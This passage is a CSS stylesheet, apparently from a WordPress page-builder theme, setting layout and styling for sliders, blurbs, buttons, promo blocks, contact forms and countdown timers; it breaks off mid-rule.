#tm_builder_outer_content .tm_pb_column .tm_pb_post_slider_image_bottom .tm_pb_slide_image,
#tm_builder_outer_content .tm_pb_column .tm_pb_post_slider_image_bottom .tm_pb_slide_video {
  margin-bottom: 10% !important;
}

#tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_post_slider_image_bottom .tm_pb_slide_image,
#tm_builder_outer_content .tm_pb_column_4_4 .tm_pb_post_slider_image_bottom .tm_pb_slide_video {
  margin-bottom: 5% !important;
}

#tm_builder_outer_content .tm_pb_column_3_4 .tm_pb_post_slider_image_bottom .tm_pb_slide_image,
#tm_builder_outer_content .tm_pb_column_3_4 .tm_pb_post_slider_image_bottom .tm_pb_slide_video {
  margin-bottom: 5% !important;
}

#tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_post_slider_image_bottom .tm_pb_slide_image,
#tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_post_slider_image_bottom .tm_pb_slide_video {
  margin-bottom: 7% !important;
}

#tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_post_slider_image_bottom .tm_pb_slide_image,
#tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_post_slider_image_bottom .tm_pb_slide_video {
  margin-bottom: 15% !important;
}

#tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_post_slider_image_bottom .tm_pb_slide_image,
#tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_post_slider_image_bottom .tm_pb_slide_video {
  margin-bottom: 15% !important;
}

#tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_post_slider_image_bottom .tm_pb_slide_image,
#tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_post_slider_image_bottom .tm_pb_slide_video {
  margin-bottom: 25% !important;
}

#tm_builder_outer_content .tm_pb_fullwidth_section .tm_pb_post_title {
  padding: 6% 0;
}

#tm_builder_outer_content .tm_pb_fullwidth_section .tm_pb_post_title.tm_pb_image_above {
  padding-top: 0;
}

#tm_builder_outer_content .tm_pb_fullwidth_section .tm_pb_post_title.tm_pb_image_below {
  padding-bottom: 0;
}

#tm_builder_outer_content .tm_pb_posts_nav.nav-single:after {
  clear: both;
  display: block;
  content: "";
}

#tm_builder_outer_content .tm_pb_posts_nav a {
  display: inline-block;
}

#tm_builder_outer_content .tm_pb_blog .tm_pb_post {
  border-bottom: none;
  padding-bottom: 40px;
  margin-bottom: 48px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb .tm_pb_main_blurb_image {
  text-align: center;
  margin-bottom: 30px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb .tm_pb_main_blurb_image a {
  display: inline-block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb .tm-pb-icon {
  display: table;
  margin-left: auto;
  margin-right: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb .tm-pb-icon:before {
  display: table-cell !important;
  vertical-align: middle;
  content: attr(data-icon);
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb .tm-pb-icon-circle {
  width: 100px;
  height: 100px;
  font-size: 30px;
  border-radius: 100px;
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb .tm-pb-icon-circle-border {
  border: 3px solid;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb img {
  width: inherit;
  margin-top: 15px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_container h4 a {
  border-bottom: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_container .tm_pb_button {
  margin-top: 30px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_content {
  word-wrap: break-word;
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_content {
  margin: 0 auto;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_content p:last-of-type {
  padding-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb h4 {
  padding-bottom: 5px;
  text-transform: uppercase;
  font-size: 18px;
  font-weight: normal;
  margin-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb h4 a {
  text-decoration: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_main_blurb_image,
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_right .tm_pb_main_blurb_image {
  display: table-cell;
  min-width: 100px;
  width: auto;
  margin: 0;
  padding-top: 19px;
}

@media (max-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_main_blurb_image,
  .tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_right .tm_pb_main_blurb_image {
    display: block;
    padding: 0;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_main_blurb_image img,
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_right .tm_pb_main_blurb_image img {
  width: inherit;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_left .tm-pb-icon-circle-border,
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_right .tm-pb-icon-circle-border {
  border: 2px solid;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_blurb_container,
.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_right .tm_pb_blurb_container {
  display: table-cell;
  vertical-align: top;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_blurb_container {
  padding-left: 17px;
}

@media (max-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_blurb_container {
    padding-left: 0;
    display: block;
    text-align: center;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_right .tm_pb_blurb_container {
  padding-right: 15px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_right .tm_pb_blurb_content {
  padding-right: 52px;
  text-align: right;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_right .tm_pb_main_blurb_image {
  left: auto;
  right: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_blurb_position_right .tm-pb-icon {
  margin-right: 0;
  margin-left: 20px;
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button_module_wrapper.tm_pb_button_alignment_right {
  text-align: right;
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button_module_wrapper.tm_pb_button_alignment_center {
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button, .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button {
  padding: 20px 48px 20px !important;
  font-size: 16px;
  white-space: normal;
  text-align: center;
  text-transform: uppercase;
  font-weight: 500;
  letter-spacing: .8px;
  transition: all 0.3s ease-out;
}

@media (max-width: 980px) {
  .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button, .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button {
    padding: 10px 20px !important;
    font-size: 12px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button:hover, .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button:hover {
  padding: 20px 48px 20px !important;
  letter-spacing: .8px;
}

@media (max-width: 980px) {
  .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button:hover, .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button:hover {
    padding: 10px 20px !important;
    font-size: 12px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button:after, .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button:after {
  margin-top: -.2em;
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button.custom_btn_small, .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button.custom_btn_small {
  font-size: 13px;
  padding: 17px 30px 14px !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button.custom_btn_small:hover, .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button.custom_btn_small:hover {
  background: transparent;
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_button.custom_btn_small.custom_icon:before, .tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button.custom_btn_small.custom_icon:before {
  display: inline-block;
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  content: '\e415';
  font-size: 26px;
  margin-right: 10px;
  vertical-align: middle;
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button {
  margin-top: 10px;
  display: inline-block;
  border: 2px solid;
  font-size: 13px;
  padding: 15px 30px !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .more-button:hover {
  padding: 15px 30px !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_builder_inner_content .tm_pb_section_custom .tm_pb_button {
  border-color: #fff;
}

.tm_pb_button.custom_btn_small {
  border: 2px solid;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
  padding: 17px 30px 14px !important;
  display: inline-block;
}

.tm_pb_button.custom_btn_small:hover {
  background: transparent;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper {
  display: block;
  margin-bottom: 50px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__super-title {
  display: block;
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__title {
  display: block;
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__sub-title {
  display: block;
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__divider {
  background-color: #ddd;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands.swiper-container {
  display: block;
  -webkit-justify-content: inherit;
      -ms-flex-pack: inherit;
          justify-content: inherit;
  padding-bottom: 36px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands.swiper-container .swiper-button-next,
.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands.swiper-container .swiper-button-prev {
  background-color: transparent;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands.swiper-container .tm_pb_brands_showcase_module__item__wrapper.swiper-slide {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands.swiper-container .tm_pb_brands_showcase_module__item__wrapper.swiper-slide:hover {
  background-color: transparent;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item {
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item:not(.swiper-slide) {
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item__wrapper {
  margin: 15px 0 0 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item__title {
  display: block;
  font-weight: 500;
  margin: 32px 0 21px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_brands_showcase_module__brands .tm_pb_brands_showcase_module__item__description {
  display: block;
  font-weight: normal;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_promo {
  padding: 40px 60px;
  background-size: cover;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_promo {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    text-align: center;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button, .tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_newsletter_button {
  background: none;
  padding: 20px 87px !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button:hover, .tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_newsletter_button:hover {
  text-decoration: none;
  padding: 20px 87px !important;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button, .tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_newsletter_button {
    margin: 0 auto;
  }
}

@media (max-width: 750px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button, .tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_newsletter_button {
    background: none;
    padding: 15px 35px !important;
    margin: 0 auto;
  }
  .tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button:hover, .tm_pb_builder #tm_builder_outer_content .tm_pb_promo .tm_pb_newsletter_button:hover {
    text-decoration: none;
    padding: 15px 35px !important;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_promo_description {
  padding: 20px 0;
  word-wrap: break-word;
  max-width: 860px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_promo_description p:last-of-type {
  padding-bottom: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_promo_description h2 {
  padding: 0;
  margin: 0;
  font-size: 50px;
  font-weight: bold;
  letter-spacing: 2px;
  text-transform: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_promo_description h2::before {
  content: none;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_promo_description h2 {
    font-size: 35px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_promo,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_promo,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_promo {
  padding: 40px;
}

.tm_pb_builder #tm_builder_outer_content .tm-promo-description {
  float: left;
  padding: 0 60px;
  width: 754px;
}

.tm_pb_builder #tm_builder_outer_content .bg_wrapper .tm_pb_promo_description h2 {
  font-size: 80px;
  margin-bottom: 19px;
}

@media (max-width: 980px) {
  .tm_pb_builder #tm_builder_outer_content .bg_wrapper .tm_pb_promo_description h2 {
    font-size: 42px;
  }
}

@media (max-width: 767px) {
  .tm_pb_builder #tm_builder_outer_content .bg_wrapper .tm_pb_promo_description h2 {
    font-size: 22px;
  }
}

.tm_pb_builder.content-layout-boxed .tm_pb_section.tm_pb_with_background {
  padding-left: 1.5625rem;
  padding-right: 1.5625rem;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper {
  opacity: 0;
  position: relative;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper h2 {
  padding-right: 130px;
  font-weight: bolder;
}

@media (max-width: 500px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_swiper h2 {
    padding-right: 0;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .post__cats {
  position: relative;
  top: 0px;
  left: 0px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .post-thumbnail + .entry-content .post__cats {
  position: absolute;
  top: 0;
  left: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper h1 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper h2 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper h3 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper h4 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper h5 + .title-delimiter,
.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper h6 + .title-delimiter {
  display: block;
  width: 100%;
  height: 1px;
  background: #000;
  opacity: 0.5;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .entry-content {
  margin: 0;
  padding: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .entry-content .meta_wrap {
  padding-top: 7px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .entry-content .meta_wrap > div {
  display: inline-block;
  margin-right: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .entry-content .meta_wrap > div.count_wrap {
  margin-left: 23px;
}

@media (max-width: 400px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .entry-content .meta_wrap > div.count_wrap {
    margin: 0;
    display: block;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .entry-footer {
  margin: 1.5em 0;
  padding: 0;
}

@media (max-width: 400px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .entry-footer {
    margin: 0;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .btn {
  float: none;
  white-space: normal;
}

.tm_pb_builder #tm_builder_outer_content .posted-by {
  font-size: 0;
}

.tm_pb_builder #tm_builder_outer_content .posted-by a {
  font-size: 13px;
}

.tm_pb_builder #tm_builder_outer_content .posted-by:before {
  content: 'by';
  display: inline-block;
  font-size: 13px;
  margin-right: 3px;
}

.tm_pb_builder #tm_builder_outer_content .post-date, .tm_pb_builder #tm_builder_outer_content .post-comments {
  font-size: 13px;
}

.tm_pb_builder #tm_builder_outer_content .post-comments:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  content: '\e0cb';
  font-size: 16px;
  margin-right: 10px;
  vertical-align: middle;
}

.tm_pb_builder #tm_builder_outer_content .post__tags {
  display: block;
  margin: 8px 0 0;
}

.tm_pb_builder #tm_builder_outer_content .post__tags:before {
  content: 'Tags:';
  display: inline-block;
  font-size: 13px;
  margin-right: 3px;
}

.swiper-wrap .swiper-button-prev, .swiper-wrap .swiper-button-next {
  top: 0;
  margin: 0;
  position: relative;
  background: none;
  text-align: center;
  line-height: 55px;
  border-radius: 50%;
  border: 2px solid #1d1d1d;
  display: inline-block;
  width: 58px;
  height: 58px;
  opacity: 0.35;
  transition: all 0.3s ease-out;
}

.swiper-wrap .swiper-button-prev:before, .swiper-wrap .swiper-button-next:before {
  font-family: 'Material Icons';
  font-weight: 400;
  font-style: normal;
  font-size: 32px;
  margin-right: 0;
  vertical-align: middle;
}

body.archive.category .post-gallery .swiper-wrap .swiper-button-prev, body.archive.category .post-gallery .swiper-wrap .swiper-button-next {
  position: absolute;
}

.swiper-wrap .swiper-button-prev {
  float: right;
  left: auto;
  right: 10px;
}

.swiper-wrap .swiper-button-prev:before {
  content: '\e408';
}

.swiper-wrap .swiper-button-next {
  float: right;
  right: 0;
}

.swiper-wrap .swiper-button-next:before {
  content: '\e409';
}

.home .swiper-container {
  padding-top: 15px;
}

.swiper-wrap {
  position: absolute;
  top: 14px;
  right: 0;
  width: 130px;
  margin: 0;
  overflow: hidden;
}

.tm_pb_brands_showcase_module__wrapper .swiper-wrap {
  top: 0;
  position: relative;
  display: block;
  clear: both;
  width: auto;
  margin: 0 0 30px;
}

@media (max-width: 992px) {
  .swiper-wrap {
    top: -20px;
  }
}

@media (max-width: 500px) {
  .swiper-wrap {
    position: inherit;
  }
}

.swiper-pagination {
  padding: 30px 0;
  position: static !important;
}

.swiper-pagination .swiper-pagination-bullet {
  width: 14px;
  height: 14px;
  border: 2px solid #fff;
  background: transparent;
  margin-right: 41px;
  opacity: 1;
  transition: all 0.3s ease-out;
}

.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination .swiper-pagination-bullet:hover {
  background: #fff;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_circle_counter {
  word-wrap: break-word;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_circle_counter {
  margin: 0 auto 30px;
  position: relative;
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_circle_counter canvas {
  position: absolute;
  top: 0;
  left: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_circle_counter .percent {
  position: relative;
  z-index: 2;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_circle_counter .percent {
  visibility: hidden;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_circle_counter .percent p,
.tm_pb_builder #tm_builder_outer_content .tm_pb_slide_content .tm_pb_circle_counter .percent p:last-of-type {
  font-size: 42px;
  font-weight: 500;
  position: relative;
  line-height: 0.1em;
  padding: 49% 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_circle_counter h3 {
  padding: 17px 0 0;
  font-size: 22px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact input.tm_pb_contact_captcha {
  display: inline-block;
  max-width: 45px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact form span {
  width: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact_field {
  width: 100%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact_form_label {
  font-weight: 500;
  font-size: 17px;
  margin-bottom: 11px;
  display: block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact_form_input {
  width: 100%;
  margin: 0 0 35px 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact_form_input.tm_contact_error {
  box-shadow: inset 0 0 0 2px #f94545;
  background-image: url(assets/images/form_icon.png);
  background-repeat: no-repeat;
  background-position: calc(100% - 12px) center;
  border: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact_right {
  display: inline-block;
  width: auto;
  margin: 0;
  text-align: right;
  vertical-align: top;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact_message {
  min-height: 150px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact .tm_contact_error {
  border: 1px solid red;
}

.tm_pb_builder #tm_builder_outer_content .tm_contact_bottom_container {
  float: right;
  text-align: left;
  overflow: hidden;
}

.tm_pb_builder #tm_builder_outer_content .tm_contact_bottom_container .tm_pb_contact_submit {
  font-size: 13px;
  padding: 16px 30px 14px !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_contact_bottom_container .tm_pb_contact_submit:hover {
  font-size: 13px;
  padding: 16px 30px 14px !important;
  background: transparent;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contactform_validate_field {
  display: none !important;
  opacity: 0 !important;
  height: 0 !important;
  width: 0 !important;
  border: none !important;
  visibility: hidden !important;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-contact-message {
  color: #f94545;
  font-size: 13px;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-contact-message .cf-success-message {
  color: yellow;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-contact-message p {
  margin-right: 10px;
  display: inline-block;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-contact-message ul {
  display: inline-block;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-contact-message ul li {
  padding: 0 10px 0 0;
  display: inline-block;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-contact-message ul li:before {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-contact-message ul li:after {
  content: ',';
}

.tm_pb_builder #tm_builder_outer_content .tm-pb-contact-message ul li:last-child:after {
  display: none;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer_container {
  word-wrap: break-word;
  text-align: left !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section {
  width: auto;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_countdown_timer .section {
  font-size: 20px;
  line-height: 20px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_countdown_timer .section {
  font-size: 38px;
  line-height: 38px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_countdown_timer .section.label {
  font-size: 12px;
  line-height: 20px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_countdown_timer .sep {
  top: -22px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_countdown_timer .sep,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_countdown_timer .sep,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_countdown_timer .sep {
  top: -22px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_countdown_timer .title,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_countdown_timer .title {
  font-size: 22px;
  margin-bottom: 20px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_countdown_timer .section,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_countdown_timer .section,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_countdown_timer .section {
  font-size: 28px;
  line-height: 28px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_countdown_timer .section .label,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_countdown_timer .section .label,
.tm_pb_builder #tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_countdown_timer .section .label {
  font-size: 11px;
  line-height: 19px;
}

.tm_pb_builder #tm_builder_outer_content .tm_vertical_nav .tm_pb_column_3_8 .tm_pb_countdown_timer .section .value,
.tm_pb_builder #tm_builder_outer_content .tm_vertical_nav .tm_pb_column_3_8 .tm_pb_countdown_timer .sep {
  font-size: 20px;
  line-height: 20px;
}

.tm_pb_builder #tm_builder_outer_content .tm_vertical_nav .tm_pb_column_1_3 .tm_pb_countdown_timer .section .value,
.tm_pb_builder #tm_builder_outer_content .tm_vertical_nav .tm_pb_column_1_3 .tm_pb_countdown_timer .sep {
  font-size: 20px;
  line-height: 20px;
}

.tm_pb_builder #tm_builder_outer_content .tm_vertical_nav .tm_pb_column_1_4 .tm_pb_countdown_timer .section .value,
.tm_pb_builder #tm_builder_outer_content .tm_vertical_nav .tm_pb_column_1_4 .tm_pb_countdown_timer .sep {
  font-size: 20px;
  line-height: 20px;
}

.tm_pb_builder #tm_builder_outer_content .countdown-sep:before {
  content: ":";
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer {
  padding: 0;
  background-size: cover;
  background-position: 50% 0%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .tm_pb_countdown_timer_container {
  width: 100%;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .title {
  font-size: 26px;
  font-weight: 500;
  margin: 0 0 30px;
  padding: 0;
  text-align: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section {
  display: inline-block;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section.values {
  width: auto;
  padding: 53px 0;
  margin-bottom: 50px;
  box-sizing: border-box;
  width: 185px;
}

@media (max-width: 1199px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section.values {
    width: 175px;
  }
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section.values {
    width: 125px;
  }
}

@media (max-width: 767px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section.values {
    width: 175px;
  }
}

@media (max-width: 500px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section.values {
    width: 200px;
  }
}

@media (max-width: 320px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section.values {
    width: 100%;
    margin-bottom: 30px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section .value {
  font-size: 80px;
  line-height: 1em;
  font-weight: 500;
  padding-bottom: 8px;
  text-align: center;
  display: block;
}

@media (max-width: 991px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section .value {
    font-size: 50px;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section.zero span {
  opacity: 1;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .section .label {
  text-align: center;
  font-size: 17px;
  line-height: 25px;
  display: block;
  font-weight: 500;
  color: #fff;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .sep {
  position: relative;
  top: -28px;
  margin: 0 18px;
  opacity: 0;
}

@media (max-width: 320px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer .sep {
    display: none;
  }
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .section.values {
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: inline-flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
          align-content: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_countdown_timer_circle_layout .section.values span {
  display: block;
  -webkit-order: 0;
  -ms-flex-order: 0;
  order: 0;
  -webkit-flex: 1 1 100%;
